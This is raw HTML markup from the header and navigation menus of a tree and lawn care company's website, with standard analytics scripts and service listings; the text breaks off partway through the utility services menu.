.postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=da6387552cbb4e0083c814432a8490a0" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=da6387552cbb4e0083c814432a8490a0" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage newsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/cuhbt2s2/fall_banner.jpg?width=150&height=99&v=1d8b24c61256950&format=webp&quality=80 150w, /media/cuhbt2s2/fall_banner.jpg?width=300&height=197&v=1d8b24c61256950&format=webp&quality=80 300w, /media/cuhbt2s2/fall_banner.jpg?width=430&height=282&v=1d8b24c61256950&format=webp&quality=80 430w " data-src="/media/cuhbt2s2/fall_banner.jpg?width=430&height=282&v=1d8b24c61256950&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Fall Banner" />                                                <a href="https://blog.davey.com/how-to-maintain-tree-health-during-dry-autumn-conditions/" class="articleTitle">How to Maintain Tree Health During Dry Autumn Conditions</a>
                                                <div class="date">October 30, 2025</div>
                                                <div class="text"></div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
